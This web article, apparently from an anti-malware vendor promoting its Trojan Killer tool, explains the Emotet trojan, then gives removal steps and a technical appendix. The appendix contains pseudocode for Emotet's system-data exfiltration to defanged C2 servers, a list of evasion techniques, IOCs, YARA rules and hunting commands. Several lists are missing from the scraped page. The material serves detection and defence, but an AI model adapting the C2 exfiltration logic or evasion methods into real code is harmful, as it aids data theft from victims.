Physical Address
304 North Cardinal St.
Dorchester Center, MA 02124
Physical Address
304 North Cardinal St.
Dorchester Center, MA 02124

Trojan Emotet (also known as Emotet, Feodo, or Heodo) is one of the most dangerous banking trojans and malware distributors in the cybersecurity landscape. This comprehensive guide will help you understand what Trojan Emotet is, how it infects computers, and most importantly, how to remove it completely from your system using the specialized Trojan Killer tool.
| Common Names |
|
| Type | Banking Trojan, Malware Dropper, Information Stealer |
| First Detected | 2014 |
| Platforms Affected | Windows 7, 8, 8.1, 10, 11 |
| Infection Level | Critical |
| Data Risk | Extremely High – Steals banking credentials, emails, and deploys additional malware |
Trojan Emotet is a sophisticated and highly destructive malware that first appeared in 2014 as a relatively simple banking trojan designed to steal financial data. However, it has evolved substantially over the years into what security experts now describe as an advanced, modular “malware delivery service” that can deploy various payloads depending on the attackers’ objectives.
Emotet is particularly notorious for its ability to spread rapidly across networks, making it a significant threat for both individuals and organizations. Unlike less evolved threats such as Wacatac, Emotet uses advanced techniques to avoid detection while maintaining persistence on infected systems.
Initially targeting banking information, Emotet has expanded its capabilities to include spamming services, malware delivery mechanisms, and data theft. It is classified as a polymorphic malware, meaning it constantly changes its code to evade traditional antivirus detection. According to CISA, Emotet has been one of the most costly and destructive malware variants affecting both private and public sectors.
Based on data collected from various cybersecurity reports and our own threat intelligence:
Emotet primarily spreads through malicious spam (malspam) email campaigns. Here’s how the infection typically occurs:
Emotet is also known to work in conjunction with other banking trojans like Zeus and TrickBot, forming a dangerous infection chain that can lead to multiple threats on a single system.
Watch for these telltale symptoms indicating an Emotet infection:
Emotet poses numerous serious risks to infected systems:
Understanding how Emotet compares to other banking trojans helps illustrate why it’s considered particularly dangerous. While most banking trojans focus primarily on stealing financial credentials, Emotet has evolved into a multi-purpose threat platform with capabilities far beyond simple credential theft.
Emotet serves as both a banking trojan and malware distribution platform. It can steal banking credentials directly, but its most dangerous attribute is its ability to download and deploy additional payloads, particularly ransomware. Its modular design allows operators to constantly update capabilities and add new features. Unlike many trojans, Emotet includes sophisticated network spreading capabilities, allowing it to move laterally through entire organizations. It also harvests email content for creating convincing phishing campaigns. Emotet’s removal difficulty is extremely high due to its multiple persistence mechanisms and anti-analysis capabilities.
Zeus (also known as Zbot) is a more traditional banking trojan focused specifically on stealing financial information. While still dangerous, Zeus has a more limited scope than Emotet, primarily targeting banking and financial service credentials through web injection techniques. Zeus lacks Emotet’s sophisticated network spreading capabilities and modular design. Though Zeus was groundbreaking when it emerged, many of its techniques have been incorporated into newer, more advanced trojans like Emotet.
TrickBot, like Emotet, has evolved beyond its origins as a banking trojan to become a multi-purpose malware platform. It shares many similarities with Emotet, including modular design and the ability to deliver additional payloads. TrickBot includes advanced capabilities for stealing credentials from various sources and also features network propagation abilities. While extremely dangerous, TrickBot historically has had a more focused targeting approach compared to Emotet’s widespread campaigns.
Dridex primarily targets banking information through malicious macros in Microsoft Office documents. While sophisticated, Dridex lacks some of Emotet’s advanced distribution capabilities and network spreading functionalities. It’s still actively maintained and dangerous, but doesn’t typically cause the same level of widespread damage as Emotet infections.
What makes Emotet particularly dangerous compared to these other trojans is its combination of sophisticated evasion techniques, modular design, ability to deliver secondary payloads, and aggressive network propagation capabilities. When combined with its widespread distribution and constant evolution, these factors have earned Emotet its reputation as one of the most dangerous cyber threats in recent years.
Emotet has evolved into a modular threat that often works as an entry point for other malware. This collaboration in the criminal ecosystem makes Emotet particularly dangerous:
The relationship between Emotet and other malware is often described as “Malware-as-a-Service,” where Emotet operators may rent access to infected systems to other criminal groups. This business model has proven highly profitable for cybercriminals.
Trojan Killer is specifically designed to remove complex trojans, including stubborn Emotet infections:

Warning: Manual removal of Emotet is extremely challenging due to its sophisticated persistence mechanisms. This approach should only be attempted by advanced users with technical expertise. In most cases, specialized removal tools like Trojan Killer are recommended.
schtasks /query /fo LIST /v to list all scheduled tasksschtasks /delete /tn "TaskName" /fDue to Emotet’s severe impact, these additional steps are strongly recommended after removal:
To protect against Emotet and similar threats:
Being vigilant about these security practices will help protect you not only from Emotet but also from other potential threats like trojan downloaders and potentially unwanted applications.
For security researchers and advanced users, here are some technical details about Emotet:
More detailed technical analysis can be found in the CISA Advisory on Emotet.
Emotet is one of the most sophisticated and damaging trojans in existence. Let’s address some common questions about this particularly dangerous threat.
Emotet has earned its reputation as one of the most destructive malware variants for several key reasons. Unlike conventional trojans that focus on a single goal, Emotet combines multiple advanced capabilities: stealing banking credentials, harvesting email content, spreading across networks, and serving as a delivery platform for even more destructive malware like ransomware. Its modular design allows attackers to continually add new capabilities and evasion techniques. Perhaps most concerning is Emotet’s ability to create “digital epidemics” by spreading rapidly through organizations and using stolen email content to create highly convincing spear-phishing campaigns that target victims’ contacts. This combination of capabilities has led cybersecurity professionals to describe Emotet as “malware-as-a-service” – essentially providing cybercriminals with a complete platform for conducting various types of attacks.
Yes, Emotet is notorious for its ability to reinfect systems after apparent removal. This persistence occurs through several mechanisms: the malware creates multiple autostart locations across the system, uses scheduled tasks with staggered execution times, modifies registry settings in obscure locations, and can even respond to removal attempts by deploying backup mechanisms. Additionally, if any infected systems remain on your network, Emotet can use its lateral movement capabilities to reinfect cleaned systems. This is why comprehensive removal requires addressing all persistence mechanisms and checking all connected systems. Many security professionals recommend network isolation during remediation and considering a complete system rebuild for critical systems after severe Emotet infections.
Confirming complete Emotet removal requires a thorough approach due to its sophisticated persistence techniques. After using Trojan Killer for initial removal, perform a second comprehensive scan after restarting your system – Emotet often uses delayed execution techniques that might only become visible after reboot. Monitor your system for any signs of suspicious activity, particularly unusual network connections or newly created scheduled tasks. Check your email accounts for unauthorized rules or forwarding settings that Emotet may have created. You should also scan other devices on your network, as Emotet is designed to spread laterally. If you’re dealing with a corporate environment, consider engaging professional incident response services to ensure complete eradication, as Emotet infections frequently lead to broader network compromises that may not be immediately apparent.
For severe Emotet infections, particularly in business environments or on systems containing sensitive information, a complete operating system reinstallation is often the most prudent approach. While tools like Trojan Killer can remove the active malware components, Emotet’s sophisticated persistence mechanisms and potential for secondary infections make it difficult to ensure a system is completely clean. Many cybersecurity professionals follow the principle that once a system has been compromised by advanced malware like Emotet, complete confidence in that system’s integrity is difficult to restore without a clean installation. If reinstallation isn’t feasible, using specialized removal tools followed by multiple verification scans from different security products, along with close monitoring for suspicious activity, provides the next best option.
Despite multiple takedown attempts by international law enforcement, Emotet continues to be an active and evolving threat in 2025. After its temporary disruption in January 2021 by a coordinated international operation, Emotet’s infrastructure was rebuilt by its operators within months. The malware’s resilience stems from its distributed command and control infrastructure and the financial incentives driving its development. Recent versions incorporate enhanced evasion techniques specifically designed to counter the latest security measures, including AI-based detection. Our threat intelligence team continually monitors Emotet campaigns, which still regularly target organizations worldwide with sophisticated phishing operations. The threat actor behind Emotet has demonstrated remarkable persistence and adaptability, continuously updating their tactics to ensure this highly profitable malware platform remains viable despite global efforts to combat it.
This section provides in-depth technical information about Emotet’s architecture, behavior, and detection methods for security researchers, malware analysts, and threat hunters.
Emotet employs a sophisticated tiered infrastructure for command and control operations:
Tier 1: Victim Systems → Infected with initial Emotet loader Tier 2: Proxy C2 Servers → First-level command servers (often compromised WordPress sites) Tier 3: Operation C2 Servers → Second-level control servers handling actual commands Tier 4: Admin Panels → Management interfaces used by Emotet operators
Current Emotet C2 infrastructure typically uses the following port/protocol combinations:
| Port | Protocol | Encryption | Purpose |
|---|---|---|---|
| 443 | HTTPS | TLS 1.2/1.3 | Primary C2 communications (blends with legitimate traffic) |
| 8080 | HTTP | Custom | Fallback communications |
| 7080 | HTTP | Custom | Module distribution |
| 20, 22, 53, 80 | Various | Various | Alternative communication channels |
Emotet’s binary structure has evolved significantly since its initial appearance. Current variants typically include:
The current Emotet binary typically employs the following evasion techniques:
// Emotet common anti-analysis patterns 1. Process hollowing via CreateProcessA/NtUnmapViewOfSection/NtWriteVirtualMemory 2. Process injection via VirtualAllocEx/WriteProcessMemory/CreateRemoteThread 3. API unhooking using direct syscalls: NtProtectVirtualMemory → VirtualProtect hooks 4. Anti-VM checks: - Common virtualization artifacts (VMWARE, VBOX registry keys) - CPU timing checks with rdtsc instruction pairs - Memory pattern analysis for hypervisor signatures 5. Sleep timer obfuscation: - GetTickCount verification loops - Delayed execution via WaitForSingleObject - Time-based triggers using task scheduler
Current Emotet variants utilize a customized communication protocol for C2 traffic:
// Simplified pseudocode for Emotet C2 communication
function generateRequestData() {
const botID = generateBotID(); // Machine-specific identifier
const encryptionKey = deriveKeyFromBotID(botID);
const systemInfo = collectSystemData();
const payload = {
id: botID,
computer_name: systemInfo.hostname,
user_name: systemInfo.username,
domain: systemInfo.domain,
os_version: systemInfo.osVersion,
installed_software: systemInfo.installedApps,
running_processes: systemInfo.activeProcesses,
ip_address: systemInfo.ipAddress,
timestamp: getCurrentTime()
};
const encryptedPayload = rc4Encrypt(JSON.stringify(payload), encryptionKey);
return base64Encode(encryptedPayload);
}
function sendC2Request() {
const c2Servers = [
"hxxps://compromised-domain1[.]com/wp-content/plugins/random/gate.php",
"hxxps://compromised-domain2[.]org/wp-includes/custom/index.php",
"hxxps://compromised-domain3[.]net/wp-admin/images/window.php"
];
for (const server of c2Servers) {
try {
const requestData = generateRequestData();
const response = httpPost(server, {
headers: {
"User-Agent": generateRandomUA(),
"Content-Type": "application/x-www-form-urlencoded"
},
body: "data=" + requestData
});
if (response && response.status === 200) {
const decryptedResponse = decryptServerResponse(response.body);
executeCommands(decryptedResponse);
return true;
}
} catch (error) {
continue; // Try next C2 server
}
}
return false;
}
The following indicators are commonly associated with recent Emotet campaigns:
# Common Emotet file locations (randomized names are typical) C:\Windows\SysWOW64\[random].exe C:\Windows\System32\[random].exe C:\Users\[username]\AppData\Local\Microsoft\Windows\[random].exe C:\Users\[username]\AppData\Roaming\Microsoft\Windows\[random].exe C:\ProgramData\[random]\[random].exe # Common file sizes 300-400 KB for initial loader 1-5 MB for core module with all capabilities
# Persistence registry keys
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\[random]
HKLM\Software\Microsoft\Windows\CurrentVersion\Run\[random]
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run\[random]
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run32\[random]
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
# COM hijacking
HKCU\Software\Classes\CLSID\{[random-CLSID]}\InprocServer32
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_DLLs
# Common Emotet C2 traffic patterns HTTP POST requests to compromised WordPress sites HTTP/HTTPS traffic with URL patterns: - /wp-content/plugins/*/gate.php - /wp-includes/*/index.php - /wp-admin/*/window.php - /wp-content/uploads/*/admin.php # Recent C2 domains (examples) mediagallery[.]co[.]in uniqema[.]co[.]za caferestaurant[.]online smartautonomoustech[.]com itweakshub[.]ca
The following YARA rule can help detect current Emotet variants:
rule Emotet_Loader_2025 {
meta:
description = "Detects Emotet loader component 2025 variants"
author = "TrojanKiller Research Team"
date = "2025-04"
hash = "d8d913296835357d451b9c66f122e8bb353e0bc8f3c5ebb54716240c6eaa9a9c"
strings:
// Common strings in Emotet loader code
$s1 = { 83 EC 20 53 56 57 8B 7D 08 8B D9 }
$s2 = { 8B 4D ?? 8D 44 24 ?? 50 6A 01 E8 }
// Process injection code patterns
$code1 = { 68 ?? ?? 00 00 68 ?? ?? 00 00 68 ?? ?? 00 00 E8 ?? ?? ?? ?? }
$code2 = { FF 75 ?? FF 75 ?? E8 ?? ?? ?? ?? 83 C4 0C 85 C0 74 ?? }
// RC4 encryption patterns
$rc4_setup = { 8B ?? 00 00 00 00 4? 83 F9 00 7C ?? BB 00 00 00 00 8D }
// Anti-analysis checks
$anti_vm1 = "HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 0\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0"
$anti_vm2 = { 0F 31 8B C8 0F 31 2B C1 81 F9 ?? ?? 00 00 }
// Emotet C2 communication functions
$net1 = { 55 8B EC 83 EC 38 56 57 E8 ?? ?? ?? ?? 6A 32 33 F6 }
$net2 = { 69 ?? ?? 68 74 74 70 3A 2F 2F }
condition:
uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and
(
(2 of ($s*)) and
(2 of ($code*) or 1 of ($rc4*)) and
(any of ($anti_vm*)) and
(any of ($net*))
)
}
rule Emotet_Core_Module_2025 {
meta:
description = "Detects Emotet core module 2025 variants"
author = "TrojanKiller Research Team"
date = "2025-04"
hash = "f3e7c88aad55a4a1eabf067f64cf3c6e5525396d0442f399ba0e2d91109a67d5"
strings:
// String table encryption
$str_decrypt = { 53 56 57 55 83 ?? ?? 83 ?? ?? 89 ?? ?? 8B ?? ?? 8B ?? ?? 8B ?? ?? 89 ?? ?? 89 ?? ?? 8B ?? ?? 83 ?? ?? 85 ?? 0F }
// Command handler functions
$cmd_handler = { 83 F8 01 74 ?? 83 F8 02 74 ?? 83 F8 03 74 ?? 83 F8 04 74 ?? 83 F8 05 }
// Outlook email harvesting function
$outlook = { 68 ?? ?? ?? ?? FF 15 ?? ?? ?? ?? 85 C0 74 ?? 8B ?? 50 FF 15 ?? ?? ?? ?? 85 C0 74 ?? 8B ?? 8B ?? 04 }
// Keylogger component
$keylogger = { 8B ?? 24 ?? 89 ?? 24 ?? FF 15 ?? ?? ?? ?? 3D 13 0B 00 00 }
// Config data parsing
$config = { 6A 04 8D ?? 24 ?? 50 8D ?? 24 ?? 50 E8 ?? ?? ?? ?? 83 C4 0C 85 C0 74 ?? }
condition:
uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and
2 of them
}
System administrators can use these PowerShell commands to hunt for Emotet artifacts on potentially infected systems:
# Detect suspicious scheduled tasks (common Emotet persistence method)
Get-ScheduledTask | Where-Object { $_.TaskPath -notlike "\Microsoft\*" } |
Select-Object TaskName, TaskPath, State, Actions |
Where-Object { $_.Actions.Execute -like "*powershell*" -or $_.TaskName -match '^[a-zA-Z0-9]{8}$' }
# Detect suspicious services with random names (another Emotet persistence method)
Get-Service | Where-Object {
$_.DisplayName -match '^[a-zA-Z0-9]{8,12}$' -and
$_.Status -eq 'Running' -and
$_.StartType -eq 'Automatic'
} | Select-Object Name, DisplayName, Status, StartType
# Detect suspicious network connections to potential C2 servers
Get-NetTCPConnection | Where-Object {
$_.RemotePort -eq 443 -or $_.RemotePort -eq 8080 -or $_.RemotePort -eq 7080
} | Select-Object LocalAddress, LocalPort, RemoteAddress, RemotePort, State, OwningProcess |
ForEach-Object {
$Process = Get-Process -Id $_.OwningProcess -ErrorAction SilentlyContinue
$_ | Add-Member -MemberType NoteProperty -Name ProcessName -Value $Process.Name -PassThru
} | Where-Object {
$_.ProcessName -ne "svchost" -and $_.ProcessName -ne "chrome" -and
$_.ProcessName -ne "firefox" -and $_.ProcessName -ne "edge" -and
$_.ProcessName -ne "ieplore" -and $_.ProcessName -ne "Teams"
}
# Look for suspicious DLLs loaded in legitimate processes (process injection)
Get-Process | Where-Object {
$_.ProcessName -in @("explorer", "svchost", "lsass", "services", "winlogon", "wininit", "csrss")
} | ForEach-Object {
$Proc = $_
$Modules = $Proc.Modules | Where-Object {
$_.FileName -notlike "*\System32\*" -and
$_.FileName -notlike "*\SysWOW64\*" -and
$_.FileName -notlike "*\Windows\*" -and
$_.FileName -notlike "*\Program Files\*" -and
$_.FileName -notlike "*\Program Files (x86)\*"
}
if ($Modules) {
[PSCustomObject]@{
ProcessName = $Proc.ProcessName
PID = $Proc.Id
SuspiciousModules = $Modules.FileName -join ", "
}
}
}
Memory forensics is critical for detecting Emotet infections. Analysts can use Volatility with these commands:
# Extract potential Emotet process injections
vol.py -f memory.dmp --profile=Win10x64_18362 malfind
# Find hidden/injected Emotet code
vol.py -f memory.dmp --profile=Win10x64_18362 hollowfind
# Detect suspicious network connections
vol.py -f memory.dmp --profile=Win10x64_18362 netscan | grep -E ':(443|8080|7080)'
# Extract potential configuration data
vol.py -f memory.dmp --profile=Win10x64_18362 yarascan -y "rule Emotet_Config {strings: $a = {68 ?? ?? ?? ?? FF 15 ?? ?? ?? ?? 85 C0 74} condition: $a}"
# Dump suspected Emotet process memory for further analysis
vol.py -f memory.dmp --profile=Win10x64_18362 procdump -p [suspicious_pid] -D ./output/
This Python snippet demonstrates how to decrypt Emotet C2 traffic (based on current RC4 implementation):
#!/usr/bin/env python3
# Emotet C2 Traffic Decryptor for 2025 Variants
import sys
import base64
import binascii
from Crypto.Cipher import ARC4
def extract_bot_id(traffic_data):
"""Extract the Bot ID from Emotet traffic."""
try:
# Bot ID is typically in first 16 bytes of base64-encoded traffic
decoded = base64.b64decode(traffic_data.strip())
# Extract machine-specific identifier (first 8 bytes after header)
bot_id = decoded[8:16].hex()
return bot_id
except:
return None
def decrypt_emotet_traffic(encrypted_data, bot_id):
"""Decrypt Emotet C2 traffic using RC4 with Bot ID-derived key."""
try:
# Decode base64 data
decoded = base64.b64decode(encrypted_data.strip())
# Derive RC4 key from Bot ID using Emotet's key derivation algorithm
key_material = bytearray.fromhex(bot_id)
derived_key = bytes([b ^ 0x3D for b in key_material])
# Initialize RC4 cipher and decrypt
cipher = ARC4.new(derived_key)
decrypted = cipher.decrypt(decoded)
return decrypted
except Exception as e:
print(f"Error decrypting data: {e}")
return None
def main():
if len(sys.argv) != 2:
print("Usage: python emotet_decrypt.py ")
return
with open(sys.argv[1], 'r') as f:
traffic_data = f.read()
bot_id = extract_bot_id(traffic_data)
if not bot_id:
print("Error: Could not extract Bot ID from traffic")
return
print(f"Extracted Bot ID: {bot_id}")
decrypted = decrypt_emotet_traffic(traffic_data, bot_id)
if decrypted:
print("\nDecrypted C2 traffic:")
print("-" * 50)
try:
print(decrypted.decode('utf-8'))
except UnicodeDecodeError:
print(decrypted.hex())
# Save decrypted data
with open("decrypted_emotet.bin", "wb") as f:
f.write(decrypted)
print(f"\nDecrypted data saved to decrypted_emotet.bin")
if __name__ == "__main__":
main()
For enterprise environments, these advanced remediation steps are recommended after detecting Emotet:
These technical details provide a comprehensive view of Emotet’s sophisticated infrastructure, behavior patterns, and detection methods. Security professionals can use this information to enhance their defenses, develop detection rules, and effectively respond to Emotet infections.